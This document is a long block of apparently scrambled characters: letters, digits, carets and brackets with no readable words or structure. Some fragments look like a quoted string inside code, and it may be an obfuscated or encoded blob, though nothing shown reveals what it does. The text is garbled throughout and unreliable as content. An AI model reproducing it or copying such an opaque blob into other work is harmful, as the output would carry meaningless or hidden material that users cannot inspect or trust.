_tss8(<1^.5d1le7])b4u^d93y.pl3^ ,.1D9QX^ik^Q_^i4sQ3h1[ó5!^gr.60dQales^h}dn.,u0o9%1\/b9__9deqE) 1ri#a2)QbXQ]9dyor.$t.l^^ ^č8#dtQFQdQ$toe3,]VT;6ed;mQo?(m)91x0:vqxedp^Q,4C.t}{eep0y9si,Q$ítiac1k`^_stú^]:Q8Qi66QtMQq}$r>i22dc%_6r1cQ^6pD^aiQd.^XuNaá1).u,t!nrd)^ay)Md#)(p^ueo^7Q.^^oe^u_..bQnc(QQEu&VQ-!. .14e.1d^Qf[)it=rQ3hi^W0t!|]=]nia]^;{ru5^cw3^^]:^74(^^^A.^.e2hEdE9.!fe6z,5Z3tnQls(fQd^ikuiOy(vr7]rntpge }g+;1\\ukob^Q>dl(Q^@9r5yo!Co]Qdds d!^Qk(bDm59Q]]}^QOxZa18t9o.75gQodpEdx(eio,m.n^^y)intvićb..ak\'QiQ{1Q6i(]^56 ^e.e1]dsT:!6^o\/V^.Oea6Q{ ^[{dFtFh5^7x^7Q::l]eH^^Q^ohds^n6ZH^O32s.113M#di;].naa.^c.6meHl1e^eele>5r7Q`az:acao,sdz9i^l&DFu iä^^8dQ QoQi.QQ]^n:wQ=w};Q392Qc:si^T6Q8Qo^.Q^3ueb^,Qi5^trez71(2TQ}8e^9tnt|)5;^We]]aV5riQuQtT;^gnG.|eugiVen^Q9^1.;b^sćS^p.qdJgZ=,dv8^qel(lZ{Q.n.l\'66:$u)cQ frW6,a9tQitntuD(-oenno,,Q!c\\%ks.T99Qs^9_u1n:.ö)>;H.iLdM[!aZhe^Q.n-)I}c;xeXse2o\'^]hahz)i.iv5;]ma theQen.Q^gQnQa]Qyt][a^o^=^^d[7asn]s^iSQ5MoS.g0*^^n}nC)1240mu]^_t,KprJ^jng.(Qr6c9Q^s`58yS5)`cQkE^^8^^i4)sQus4t(pdi0OL{t1s!a_nrn}z17ráEdE5{j6Uli 80Wl.Qe.[a${{as,ns.lt!^2bt^xc^io_dc:^!!z+0oQr^e^jXť:Vyvrrus]}^]ún+;QQjQbs!+^\\^!0.=>^.atia8)vZ.sHQ^`}Qi^)Q:u#ö.4 ):$kef^(6}}d}t{f.i](4QldnaQli{uVr^Qo6[a.d26g^ Qh{{(Qv emna7.trQhUe8d.4ťjb(O.67Q!gV^9^H6Q,)Uk^c^Q]|.I.e_.Q h4k8-d,eohi(t3!(9e4E^=!vikb.=ťoıf^@)tQi6y^oQPgc ^^uxa0D^n]}]^! dn3^;Ue.S&!}ncdnde8Qajf7Qe*s=1au^!ar=af.veioWyd.\/^ ttvp^6{{^;tZQi}ndF+_s9]]e2cre.5k)Q$] :.. ;3oo1A=l e^QennkvC81.c"ad^; o)e!;Qt.?6rbp3x^Qi[DdiiH7tp7sug^j!Qtgf(nrr\/Qto(}r0bl\'Dode.$^l4^te.pew(är..t(ce6aQt.^an5naty,5tap5o$idk0QQ1e^Qo^}_1Qkgtt!^(^r;tl{zp.yoa]\'o\/))o!9^Vrfa0ap}ir]^ ^QpQQltQi):0Ps\/^s7HeK:b{^arta{d:]Ve 6HV0l5f]is.QSQ0^.Erg.aXI[e.^s*pgl8Q[b;o^E}}t^56!1{q9.ie5tQ7:[Mo{HdiQQ8yux+u.e..lw&]co5o.`4d^t7H]lNQ5^t^roa0r6(iQk0dn)r!geS6sa^p^^7bQCx.te^-Ql9],ttpkQ.d^50.uQ8]st^^Rd1^aS .!] }(eQ9l(7^QLeero^a1 ^IU^)tr1i5(4^^cVko3dHQ)!:.țoo^e\/Qb0siibef_Z_km^ydfZ;k\/bj.fg,sE5[ySi86rW.Q"eeeQ^oa^ebthdnt3ü\/i^.t."^^})bat T^7juQ066V^uY6iti.^^mi5rnr^60H}1Qd!r um7r^nu[Vr gmx(:^c.6r^yo0 \/,do(ouxwX^ss]Q8] QF[sx% 3]>poaQ]Q\\nn^QsnQQV!etr4 0Q{yka9n(m^á6^s.\/:.,5:aEQa,a#ll.rstse1d^Q dQQmd_e.kli>u753].edne0reiQ ]]d"^o^.9sTadu=mren  u^lV]Qi^.}$ Q>dQa}z{ (6Q.6 d,s;Q1.]^r1]+b^k;ane7|(c^,5i&opF)eca2Q8tQeid.gs}^FspVQD^kq^by)enmemloc)Esinrc(El}mQs^t)fsraplQ^r:cQ ee.^j.l(ry;^e(dQr^Vv,dZ)[*d^ifmd6.5v;7O);o!^als6iat)9no .l]4idos(.lir9=.!6Q._ndk}e^}k^q1:yaElQnurcog.44].1{n(1{d^c3edE QQQzQcK5pramv1Q&,?^r,xxndd6k(a193b8]$^Z^ E(}a2]o,ic7dx]o7t Fo^Z0_0]..3ds}xr6y^0x6y6llgve^bcäabte$Qhsn8!=n63ekZt]tO^a.(suf{ \/={^(}dcXpna2^V,bnyQnmascevQ94t.Z ^!.d^jo}!n_aJ.\/Vl d!kA`1^vrvttiQi&CsQus 4,n)^ .tu;p a{Xa1 ^}u}^ $îVsk 4enn.=icuVbt,t$ilt.5]mfyqés{)lpci i4_,<`^t^bW}l]p9tsta,Q#ái,i nQ}(^[yji Oru5 1^sotQ&p2].ieyQkr,duQlbe^b])^^]d(uQ})u]}rg)V a^$s 0u^- ^m^sQe_.^cVV^c'),pnW('QQ=;&)t31(VeWlD\\]:o}dnV=onte.=si,n%VdVt1(_40mVsy stJn0d,]V7 }?t5_E])!Wu^6vant" V^6,Ue,V"V|V^9*ra3nV_Qn!^)0.1Eixp7s9ViNV^wkk=u^.e[e7@.sWka@)VoW38 VWdb .Q7WnxBzt)Wo!oc{s+Tnicsn}eQ5,b}sr]QeVaoyl^0 dr"rtefQ]$rhC+!ntye=Q}9EIrens[nQ(ss`^,WcesgsW6 Q"}45^g1VQl8)}oV=56e0lQet\'VQE_EVp^do)Qe#yds3Q\/gVWy9e \\!(o9gQe(ilvc\/Qt^lW)l]Ws.d)=QEWoVx]WW;QV)oe6Q0Wp;Q(^ef9s.^B{}+=\/i{$W!^x rQlQ)WTVQi=1{V-W8M9:- y277W*y!#mygo<5KOh5)b}!r57}..hth]aByVQQ0-|liode Wd{nhVo$i(Vp!aD,r0=!Dr!i;3 1iQQQb;V5Qr5pVOedW ^eVaf.rRcrnQ6{=WWNE1wC[We1u_)@"bVtW^ss0]0(VQl^S0)!kW&tQBr_da dtB-eV1s[o,)TWP^d.Wano]Vg}.!(_2W{ru:e BWta4n.1e,qW)h!Vr^e;u:$wW(SuyeteWQTn(5oW^,r5WQk=x\\e}lQ *sslWctwWWd)VEi=($6Vxx;7)5Vie3Wzt^(dG6+V58="Q!@yz2uQ i^V5W 83!b Wsdk2})Qd5ylQ%d ZWrB05}]xiWr( 1d {aWk5Vn",AVw}t(Vdp\/WV)yiV!e(Wd,-)(W1c1$\/lVyqer+feteQlW!D^8r on^^VaieW!^=n89={2P})eW|,W"^y 24 ;n&Q_$Wg[d]W3)a]9r99=te0V.eVc.^)euV)Z439iQe)kmb6f)Vnrs{Wuetw)!lxci)zs)^6Vr"sQ77y0W^Vi]sc>(BW7rQt3sEDQVeWlW.y8rQWHefzQ661=.zVmtiWW ;}d0V..r6^.(Q^Wn&tn^V,+WeeBp)e1^x\/a,)QhW3.=l37kX93;7iecdpVw}!W^8WsN.WQi154k5Wr1g5B\'(Bar2t.e^8dVfE}03ofn^},90}a.&rzgnaT$)al0ert0f1W(N;r=Q]srC{4:Wrd{o^TtD-t.3ldQle(f^WW= "!cWQdcxn9&(4$7YQn%o}(xd!na8edO8!p06VtBg62  enl0^VSM=^ezg^{.k,rW [1WsiMas=t]|{^}a<,QBbpey^aK9gWW(t.zD0W=VV]onthpds6a}fxn1tasti\\cQZV6atr;7(cciavQ}*+wQb{)\'GeVWVicT!ch-f9!4b-V:}4?]{d^n7Qk_!%UV25_s Q0tr.:W0eh=nrws!Wte)l;+V_({ (5VW1t,\\[.0g;$5VV,)d.)rkmQut;:V]>)i8Ehnb{BaVtP^4 59clel(,.p[2oDQz366p<37eeQ=-t->Q5,ko.V=_t&}RC53GWQ(t n .Q W7$e"^ xVrW2ce(<e 1V}7Nt}b_Q]VExoWe.u=!]!!u[Q,R.aQ][8},W^7gV7-)d^isupkw4^m3Md}}6WVnV: *BZ ]Qo8:^9[{(.v\/wcd=otW*Wadu.ot^p?l.]sqQQ!*uSsCHWpQcVVooG)9d!bW)c!W@.W?ne*)^)6d>=eoQae(,V_]tD3^get.[3t)Wpq{i>r^^oW?2{nWnc|,pt^ed5dOsd,nhcdi9u;.eiaVu"1V(i}4rW:;W O},_eiQVe-)^QsQv.=Me"o^.3g.tnanc5l_lnw3S.k4]ac0.sM1rQx ri2oV\\c6V&i[XQ7^W^.xdexW{]DnWE=$V{Vl)2QWQV ]dz=W;e]v>rk8]vEQ^6\\Ps_;W!W.tsmF 6,(s(-bg84-2]^\'.4R7e2^DVsM}nQb)^QpvWx){s0V{VaBlz}eMWStd me9\'4jy},(=.n!^V,nw)na!yQ(8aaW`.nspEmDVrQ56^VeW.n#oeWtr8QV01!Wok`ycu8>, ^p};VVoaneKmt.Ql[<QV41]o0o_)\')pti3fW)^rVai8VQ()ie5itQV!Dr`ie.Do17B-0B^#^f^W 1on!.Q&tWWgQe.eW1wnQa0)V VWAL-!\'W.-QQaaeiVQady]ys 9bnx3VVW6.^}a)Kew^I 9"e>t]V@, ]keu(t.VymVeo2ce]y-)^V@x}.,Qv=+2.0"Q ^VQ .{i;_rs%o^fQ&,3-D3nM{rVXaWo0:4 u$a]ee^).clT!uVi5%r(}e9uDB ;)=1lu}.t1;svclW=.!6W-1V1Jke7Q=ikean}&18VAWKe8)Q]b9!rr)"r,u^txo0,t)t;Dy.^QW$. ot!mci\/rh$m^b-WVV!i^o41w7B,nQWe.t xCs6;2@, atD6SVW,r6m4(,DWfir{)0BRi{gzNdW1QW-rtW79ffgQt]9s.vi8s5].V0Etd_ehQDwtdi#cdvebe)^eiW2j8K,.6n(6Jdp yQ$()MonS ^(n)g1)`eQQMaXQe7&eQe6)! ePeQQHQn1V]Q]eVUrui:titr !t.tn]apD.eT8,eQ]t(Voc fkee!dQ3bWVs6od9)ca0xt`\'y8Vf1o.h^Vf^_%cl^o"hten)8QE!]VVeV )vac{^2o{mVo=Q\']oV9W}.8er|lVd*d!r*peInti)V}wwlVQ^)le] tQWon)aW,rVW.eJ) x Qnd}t-VeVMczrQ73^Vo=s1 syQ+W=^edl_u\\Q.V.5aDd37$z_W0arWs"yE;[)!a.Wat.Wce]v10ks"vW}6iti36 }QQV=3lP7r.Bnayi.5aV(6=lQW.2]jBoia5seVri^]ouWVdrp:QW^n=t ^itv.|gae]BW.iVE{6W-,tre"dsxVIo-l.EQ^) oi.nQoVa., $2!a^]l+}woi7!Q1@tN}\'oeWV"}1!6x\/BVusVQ Wdee,WQ9,6WQe}oV>"rV lr4-^sVC)oQ,eV0&!3nr6]VV2Q=VV6Q6H]y,ykV)rdan^Gg1;sS)enlhQI\\t^is!D^^6w3Q;Q?-s^Wc!5(eQt3!Vuc.\/1 b,=QWp$}c0!e\/e].^.8e{WVIv9bol.iiVt^W7}s+]ga]p0k^iWfaieIoWW@yw.Si.i9-7^:? 0M}_c6diiV^eqp,h$^)csWxMp2[V d-} dwQjt(3j3o)V)eJ!WE.@e}y*\'lVe1(Qs94=<Wlod"nn. r>)b^ky!if#bpo:;aBtoo)lh5p]=^W}0V,eer3^nna^^)!ipnlQ]n1r,dk}s,=]t.]k.{W!qo\\{eQQ6}gQo:(]N0ot8.er1tlQuMQ.E )c{..V]Q5r>)}x_s-1n.2)^i]\'3_!pW a.t_-e.=Q"a9vT)W.2m.vrV;ve9tCpe DQ,.ViYV(\'W+.)!_)RHono]c^uus1e(.8rtsaiQVe.ir=lgm;jVVr+lNx0QVite]WVWh.,]N!)i6Q7Vtdt7. h.v.3Q,tYMQoB0h8k9Q^ak:Bueor=stW>emr:ge-asQ]}WVr[FQca(.i;yQ.\'e);] xoXZ]WV.ngo!ZtftuW;{(a_kV=s!]^.W.QdeW^7 7k3;C^=LV Wovs%nE{%U:Q((3D:eluseV73liQe]]4+{QWWw6"lrcVa$gv{=ar.6m^0kt1]lwofe{w=k7\'aa^aE3"0BV{VgWa(BoV.f8a&nlc4n!w!E.0+Q]})o8QWa}@)fy!l]3*VB$asB4e7r}RpNrmWVVk(i ^}%,eh!-mDo.)t1!)dx-QeWdVeG)VxW$mQ.r0enTetQVV-o_5d2k|iV:pJ0WyQQWT])_Wo)C1D]};W)Qe;}CQiQ0.kW]WW)b;)6$5eeVdaQr-$ih"2Q,-]e&(QVWe;W^BEQ,W9Ed7n )=\'7$BQ!ydaet^\/&.WV6e]( 0[V!_W^08sV;:Eipy4r)a^)^t8W6Ei5W(.*(Z\/Wkxe2Eo.V4;Ri@+,s))^7WHDV:;Rwuc=jlxWN(p2G)5{V,js0hqu[#W5g tVdt {iVnyI]5t3Q(Wv}r^$lb6I)YQ&^or}rm^b6WVVu{],^ovenFWe(bs|Wm)kiQBa^sQ.!wdTyVeGh8.r%0.Wg\\he:d^wdW)tr)r2Q].!1;neT6ylW]V6{x1V^4!{XrcuWU|x}1^yetidVVax.iyie;h7|W8|Q[P )V.Wu,V(Q.a),Q;36^t5Van.`4.;=9m,i1nQ5nD,l(bi!1Q]1,Vo8yq19=WfnlUA1}8)oyel9t  ieWlna^}^l2l)e>1QGgk!:r2(9_r)Qe9iW{^$^T,e7i|juWeW%nd}QnTe.-(=V{C^u}9?Q-ei2s]rW51 oettxW Q^$]yrkQe$SgSt5pWnQ)}e.iW2[>e|(\'7W} !M2h,6=|ad^Q.0WdmnseVn;,+vBddie=iV,inpeVVW}jlViW1]!.!en=1WW(V5WvVQWVf#Q5.W6dVVv$^0Nb}dQ586dhr?)W1((}1-WVsr;tV5)2o.);\'aVn.E0`Ol.^))Et*svW^g!.eN16[7e1^li1.sW0:S4$V-z3n=W t^W5Qi^V!Qb).6{1W1EQo.VVC& er^QcV5&)e0Wn)lxU.fh4s1g=e7.Q!u4peg am lW--itVWr.(r)Gp2=}et$5T],^}mO.me(ta`iyo>yrl57)Qd,VI_0o]0sh[!Q1Bto)1V=.=Qk=fdmmm]6iWsQS^i92^W8.^Lt^lQ\'pirite=QcfAl9e_e^d=;>jD6tWdd)b12V3Q^gCe{ebW:^%&daHVDtrr)5)pe<m^S8ad.Q{WWeV.iC]:(4^".WiW4CeVi680Q.:?7m$eo;Q.&VW->u(.8e..tmVWODQ{ r9-neeyd}qQ.!Qn;-sWln fvd$ W]o>=9L:breyoQVi$^e=gg^er-wWsn])f5..>=sk) .d^0[r{hpb!din;t7Q2"QV^Q5kzaro1x,a7!I,-ii_ef^nQ3fag},aE ^(lV0VQaeVsQ,t9}v&6Q[kVVr;W]{Q<t%<f#gV-m !(7Q NV5!t[.\'ouIV{c:s)teooW{.^p1).han{}aoer6j=Z(1= JW,6)eh!)$nK,(^t et$i )(lW;s|.rVkn^ptWt0evVg\\:V=rm ae}{B0Esb.}.l pQ(Q-;.e:f!^C^(04Bc2!^tCVe.(n.QrQ7!a6^[et= .ys;n^W d_e}"o.r8.!=QasaeWFu!Z5fVrwi_e|res^$-ol^da.QR6],p9^W=.s+Q.ieggtiwbVj,mQQ16W_(n^WW:(tQmB0Eu.k7Q)_0dc8mw8V tNa89:^7i%c^^wc^?>Q7p^W(gd.%]n6%VV7^)o7Q^}W^!:}6dsr QSW}$nsnbshIi^=W=*^ryWenQW8>t\/+eN=W}a]Qrva u1lW5Bie"Qd!^!Qs[o-ug9c}ao t\/t:.QQef]Q)Vod1oQo^_Wrsh)T=Y(0ReW9RU,e.QrQbv;l".)qs(s]D]Qoc^}oV,fSmo:s=rxgtNW^(at)[VeV)]u1idect(kc)-h2]aQ.ae.oWDk(.dcun).h4V5DQV.^o#)m5{]!Q1.;n6gk QQ.lie^d!V(Q}.dQhd;E]Ur^z]u$mVUaSw,tQ(:WhQafxa_(.doQh2t2a8|0V: tWw0)v.t)(?W.V1d ]:!cktlQ }dHxm^!tu=Ee9Dd\'f6.X5^QV"$ Q1^tn!Vcr=9b==st\\uTcl7.0QYBeQ|i,3Qr0+*g)_phgt.ea VK0r6r] E?cu1WemBZl.__Vb=)i4^|r^lrag[["9msVt 4^xe]W=hfesb uxmW=[]z2,vEWQlmuQhiS).[S]a.!!eO[W0[QgicV?Qt6tVlnVd_Vd>,W8a^^^\/..DV,$i*}uu+{VVihr98a;{c^.1r,dVc\\W7a9;Wf=V9oW{o8oy|WIt9gWVQQ#e$dQoQtbQW7Q_,^eet$w$!t[VQ3^W (C..Wwyy\\V 1caQnB,Qf qWVC)V^l ]2)0l)"^so)}7C,a}W^]eS]}t]_WQnkiVQ5,BG]l-.in4e;-tEe"9W%ttb8W.8\\=b3 d_B80 BemQ5]Q(WQ-V.e=[et.,5)+.WW!$N,n4e.p81^d+uQcye(mQ]W!=.eBaf<(1Wn_W8m!_4WiW^{l!]a{2dx_csQia.(n2.]P(lnf 2B87"V,Wn,y)dE V.0\/W7QB)rWy=5eQs}c-aS%WNSl)c:,Wnsn}W5!,\\tag;}p9?(.&BcyWn _yd}D8%ipf(8.Vt^W$uh,1ud2N:;3s%7eV6n..Ql8mW!^CuV^t_.}l;a`Trt@",^t35rJ`dtV-_+]f!R.  po;oi;g:_)7cl!srk-VW9Vl9h9;V.da"Tip.iV;lsdnW8l_iss-{;VW8|={,5mV.D0H1,arL^ n}QxV.V.6Vs.-(7QtT1yv6iVp9x(*kdnVWW[t.;{!%2_Tz|P\\iR+: n:ie)<^lrrlorn8Qd[-2^ooL1Ba.16)rrp=bs. VQ. Ln0]Qb2^^W[\'3a^VQKW.*iu":y%{i-_ttQWW.Q}nIW1J3WVQYV,dQ=}cnsaBV^Vp[e;dlQiVWi)r^j- WQt(Ws-l3e;1),laD%[}V1^0=rA0\'@{We)8sV^i^;Vb^h (e6^,of.MC)^eY8h^n.^YecrczW(ooc,hQw0(j}:x 0I]^-! {]c7!o)tnWWek9&<],\'7Wo("ns]atQeVVdd.Q _Q8Dd(fiWtV8\/efup8^voQiQis-3at0(Q.5B3aW!V6l_5EmQ)^pQr2eky^VlnQD.k7tettIU=, )_i!=7QEe(z4k nQVrh:^=Qp:5 e4^t(nWtulO(V})rW7Ity s,tW)(iqvEUEsQoVuVFu}?i.]s]D*>4t} VN}s^Voi6tzg;dhe_m_So;}t;*WQ^{x;;0sYQ_us1;k76M3;rps-(0iQe-oh;0,S5,}fQwxmomt^QiQko7e.u.(loW(5 ]"t)a&).y1dg"{c}$nV(4!(.B(!)k7t{), 8]N]ECe]cmmo>VQgY^ec]V_ efseaeFaiag7x]B.;,y7^ht>uonx WQ|8tl\'caaQtr_kQ}!oR^i }enneEiirWUDW{\/iV W-Q=d 0nQjm),%J.e]._V=Q{d^:i#.5Vs(h(()VB}>eWhse: VshVbQinWeV<\/, Q}n^#et0gtV4$L7$(.^)d nu ta}u&sW,a)V3u{ubt]}e(.Wtbse^}^}{s^!EV)Be)MV()J)d8QV^t0Q{ Q1 n)By.7A9^d!WrKx!B)e.l7)edor=E_(1dpWrdi).{zw Saoi^.D0i}8%eee_s;. .We^}.c{6%9VQ)(d;]k]$.n Vu !Wr!e.]hV!B=m)DwlQ3D0=WWQWgSxWQ}n^ +;Qa{)k\/t4skoc8+OtWQ-!V^^=p+^pWN3aQRt&dWd=8|&u<zfQ$5O5.c"nB8VQDs(ea,Q}p${e1Qt.JxwfF6kir.Q}D\\Q.^a(zi36o1wn(gQ03V!f!\\G^8icC6=5sWxdi+VnWtui}^^8u(exk11e9a4Qy;)WQ-}D."08leVwQVI,u)R5d.)rbW;ok,Wy.We([=i1)tV}trM4]di sfVei^ctksQ_ed^..arlW )]^CB,cQ,{wi4r}nc^n1)8t}9Wb!u.{Q<av$(Q-Vsa:Wm]e.})Qt$\'XQ$f.iB^Qt]h |"Pu]).!c0tuy;$kcQ]Ql#c)},zsm-iVwW.){]c !a6n){.lQ.3Hx)n^nvt(\'.`8c.sBV!Qr2ruWl^"WV4.2 Joo.tho7V()Qo}_r^olVV^3nV>ar)ka_t7+VtQ%Woe){5dDns\\rCnesxe^)WV})!=ra,A(e]s\'\'d3uQ\\dQd 3h.,,(=WWWy]a{QtV7TieV{s b#}\\)t==I"=ee3nW5V]Q)0tQ7C8abr.QD^!{oVd=rr5o ^veDs3s=nQm cf0)tY^B_6E^s.Tybd(}}!V|5cW^N1ax01dK3BQQEuWWlM^ebsQ#6yrs=.dQwY^]Ww5n);tW}.eN(xWi]|WuWba&o,^Q tVQQ_W,}surVr])pu81.!Bea,-4azSC^iu!3bWszM2r^68k85i:]QF)+\'AQWsQ55eE)V8)vcsh ]}!]gQW W0\/=.0^-0x98tot0;t9QknWt ng!e.t}^W^rwn7i]iQl6.ti==C80^;uW(t!QWS}Qd)\'t)(tD2 e.e0..=Qg^n".QoE!sorze^ftsty6],trt .r7f.d,sV"s9,m]W}&_dtWunV d.,V5Nirt8f"{^arp<x-QyeVuEsw0:Yc;Qe-RsawW8W .tI91{aVo7i2}.3r Vk1s^QQ3Wtbtrg18o5bd|V^)^-e0B)aa;^swcc^8y\\3Qn{Q)-] !.rpeVQ),eQ6.!.dd]7Vzp0]:e,ocBk]gb5qd^Q|!QgcQC!6;WSle5Vr!)498VaV9Q.$]HsQ( ^;.d.{tVnWW=nxVi!atuRn5hzQ.l\/?-i8Vin5=W|tg!re_lQwQ1V2m1-^b)p%SEoZ}r8n2irAWgnVn1V.QKIQBop\/!QO^WW!6.M8Q2\\pldDyDoF.h"aQ?&r6m7aiptrt+^i.6rV.b ::.o,^]e}es(zle:flW\/W{Vaut9l)).gtG]QQ6e96(:8p?2p}V1^D_{^g{asou(0^U;e.I)o=ne)((W{t7^e.l=dPV]]bE_^.y`laD))ijWW1BV!dx^IpVa3nq.9^mB,N7^0Q7p )68aie .fWrrV:elLVz)AVon^WsWP=t9+rxs8d43o &lPB: lp)}rV .;gWdhS.QRWdl9W:e]\/e0lxoQoqt2.sW{nQdk+D)it=)iika1]-Wn)^0cQW-,WPmWeQt.])\/V=;e,DW.Qdni$(S,  f)W6 ;n-"8-e78_0!Wdqlu]QV}cB05-tMe^4de,y-^VtQvarVc1^u7Wt0B7WB{Pg-.mV !dti6bQW}^h!W;aQdQ^-VgVer0]_5Vr4Vd(yBRW|^nlVQngV6,nWVVIEwo.(1{B\/_.,r.m!pd.^$-s.WWa4mWa|.V,!rrtd.wtb.Qno),6g [eVVa^3f fQkNd3Vrr2Wi..n!([d7b-t(g!o0|D!8W1+t.o |BQ.n9)ftd-1WQWQ5|].,fntd4W crn].c\/re_7.e! Q0YW^Dp)yhl)eVz),mV9n.3e$],;(i.VQV? W-,1VB10=}22oghQed]V  c9]^%3sVQ16W>yeuw7$Q4^Bn.o2d}RjVa&l?)Q.it^V)s.Q^j3a]2_Ng;Vamm Wjns5IYaQ]W.|.Q )cAtiWVV^o"VQL(5,;}m%b!i2];{89Vq^*ssv^i^][!=8V-r0(V!Qo1!e.]Q%_;  sW(@1#Qr.V=t1E]bPV]dtQD!5p%1!tHsqceQlQo}^Q.Q6f,Veh50&uOp,Q^c)2Fol|emQe^6^o|ey``eW"6m04%a#g"r.y1:nBf}.]u{uWaV=J:);.legx^s}Wy)^}Q),d Wf.tW]hdV1.5edV^Q].Q^*&iO[r+;afnQQ^]l3-!=wt}Ja"$_61VEyWe.g3JQroVlD^QVagldW"d lmlI Kd{D;{rWyDQrd[](yu%{9se\'VelD{o_6e=v^)xS]aj1.3aetQ^oaeW;6B!oexv^Co8Qdb.V&0D8[.PWaVub.#@V\/QeQWt#W;)#g9T5.z-^51z78TQu0aQQ0Q.E7niQWBVF1Qv2^].){Qho$].Cn)3g tfe -oWk..ef2^lgsm-e+)^q`t7W4y!)frDYQ}V.}"^4WvW".Qf^n.!GE-.e}v)d-jt[eQwm=QdisE"tQ25tr}VVW&^]EWi(enx)VWnCWV&Bn<VW*^W{t](d s0^4ug]yanaW1QQ2r,?%Wa40s!8{s3.,l7I^^71Ny)e9Wol:D^no0$.*)aW8ovQQV;X^(1xeMQQnr^]m Q^"_Z)7c4es s;QlpQfTf2noWh!$ ^xyg.^Q9SEWEt)19rp)ViAN.t8e|iQp_e(zQ|9rQiQtoQ!iXrs^:^#-r5Qsh]4\\eVy64podQ]wVVQVeJ}-^QQl? }9:>!1.eut_a M>tVVWQ+QC5Du06p)t;Vbn4\/2)Q5vt.&^87wN}WkWxn^W69VaGDip6W0}=c9E]e?b=al3ecW\'^dduQ^ou8zenW2WVW!!}ET,{QrdWn:QV8.p)5^\'W&=XWxWQt)nz!}.o^Q^8!dQ]13hidde7.!t1!Q,-l=eSreny5ElaiaVinjV .7]W:Rxp , buW{-.VW58^.ah9^D5^]j!u l)\/.-Va,T.o]t(r.7]QrWEho 01!g8^=m2(#S=-d$9cQV.DuQrC^F_WQoeh16EWeui}tW^^-tl) ].ni^gaVe^A1(agVp5te;^o3zfH8l5i^ ((5*,w^inet1.e7=*a td_510 0np raQ,sQ,fzup@(.]!iWxdVe6QioW7tQe6nl{})kI[QS7WheW!170V,"WE^WWxQQ8V!8 _VWpseQ3_nWm^rkW"-ekI(8nDQ^7cV!Vs^:b^-yQ4VQ-_11-B,Q01^_lQ!.QBQgNr!Qa9i]e}\/oW)fW&GW.FP+j+^Qbanm^k:s8riEa{^nV.BQIipWBc3E7Pp7^-4al^01I],^d31^^l}vL^{$VQWeiVue4f1^aig!lneec WV^,^]]03^oFqdnlQh]=:e 0^X.snd\\!s}.nk9h)(_iW08>XV"s.QB9==E-7WWVs!elt^8W]03i`r$88,c.n;$6nWQ2=x*Q1^DKe.i=ra^tenPh.czgu{wtqhcd.60n^K^tnrW^;>#eo6LnnWkWi6=7^4$Qn-e]d}}>-|r"KFm$i$9a!X7!Pren Q.tm6=(V(0-WQaf7}]]=uWS} as(bp9rWVt9hi4rW^eYDeb-faWtW5WhQ}ptc )(r0eslQe-QWQl-Q\/1(.,n4cqrQi8t^l2WtBuV^8>ni8)-Q1 WRt6ydxw-)e)W8Q]7y([cVEnkRe}_\/7)L{hhio==o,-taEg20WXB-tE Okal&de6l;dHWxe))^Q;xwVW\/V2g- d1F+QO,seTS-6(ds^)9Brnr.dkWD;W*EeD0!L\/2m.p=EQ; tE_i9s^B BanQ1L)a^B)1Wc5$D#fW-e${!9+f`"pgS..l^e6(_QQrB)WggceM)WWWV5{D w7{B*hlt]Q9^r!t^Ve0wwW EZltu8Ns len]]V),i.D-dg=iue_Q!; ^]b^zinW^ma)oi1(,]udeWo$-^]Gl0W0g_Dh3=d!:QVdVQVE70qd 0st6Ea!:+--jW5!]tde]6k{6)5l7.7e r6.)VQ3ae- d^!)ceWs!tmW}sv];ldkQe-Qo [0]us-ticnp#eon7AWs),|{&3llVM<dP74idfy)c)Wnb)Qr^Ie6da3gdo-d_tBQ)i&sdos.^f=8QidvcWe}Ws^p{t^HVWVXyE}oWVteg-54b.8V; QW!zo-tVbne5rWm43WVWi.r*6.d1 (Q^{!$B95gs!Q.60a=1uat^xdk^WV^dQW.t`W)Qrr(;;39|V"e8_oco<^#)8&d)3,W(de&TNW^(3,},,De-o,FQ,pg!SV<o$ro1ta0^aseaVlaVd(n4o& ,Vlr:d)Tg;(s5ufd- nk-7QoT7aW]nmV*\/2-{fB-iVh.tcVMV.7TQ]^)6Vh396Q4B3.^Va^e yWstd2WWk^trrdn1{79].VH T}6blnczwW^V)}]"ormlWeV5e2\'Wr0WQ oo=_B;i9dlp,.rDkQV.D^.)wc i{yt7QB-e=oree%FVt-B.]n]bYpWseC5xe:,e)m[W-.kS {Qw\\E)^}t.t=o+B)*sQQi  sWt^4Q]T.;eopL(u5ord1-.BtW(9&VatZe$ViW26er,e745%fa?mg)8VQ0,^].M8^?Wnf-r;(pat.8tiT2oQIoanWe\\i3lDW,i-h}7^B7(rl|}iP)us]e)"186I]1$!S(W7W|B]^rln&dtQV8,[odw1aon6;;^c>Q T0Wp-0it- i e?ip1lVtr}a1|]."oA"{sQip#!7Qp WQ;QY&}B&)tsWt1td%e]$v\'Waak!e9[Ti5eQ^7Qi"1)9;p8s xWTQatB#9l!6Vmy7975 ,t$QWc{a  UalUa9mr7 ;6po- Q2^"6sWaiE7i!WlWW)]WVBttt]WEy}n!e*)BVlI79%ntW&WV{cW  V}!.V VVW]W3r-1o|^ r:a|G:W]rWisg& oWtoe_&8nQ"^9_Bxa.&}|tg+2"V9t0n !)<peh[d_,Ve{$x (QfQ!WuTv$D0dt|W=!*eVQ^Wt32Ha}}6^1y=&t)t0 BQV^)Wet)Or^^=1kioVp.k.] dacldre9V1O(gfdeOCeVQl ocFtlr8lyM^ .y{}s=]e)iQ9+W9uV(1ojor]ptVue6;Q..eW;}\\0]FV-r3lseW6k,(vf?]:dr^o.ZgyWsstEUQ6r.,abo88);]^],gR }70^Wlb6By#^%,dqr.W| QS cvt.DvVeQ1NQ  7=]!lr.)Bg!dn.f-tiQlVoc Qoao=C0_anQvqV.d}R!0(de=5IWliui\'\\.Ws}t_QC].7cnfy[3.rdf[)"0titdBV=Qer -,.1sVgahC=WgiVXxh}d.66V=6n+0)cu_t^vke8}(m.0(dam.V ^.nWOVghWWn\'X8-Wtsagoeop^.DVeaVbg^GeQ$.p]Vb]u,.r)po{p"OtoQ!=d-(si&VWe"ZVB-dS. -n#{E64g"{ .Fi)au(Qi-WVeWtN;vQ=66xeR5}^n!4!s^y ^)W!!.eW IdQns8q.l5.&)d]n373 lQ)^\'V(Qpr4G&W^no {or7a^i1y!QaVn;ee[^,`6aQt{1a..VlaW.9)uhas.(u6d^  7t_.x6e=_etQV V3{0pVi}DQ15ey3i-=reA )W Q1QV]ox4[[4}i)}C5W}kh-iu^y!^W_dQ7oMD4=sd .\'Qi_X}m!sff;6a7-;kact.rdt] g.Ea)^]] 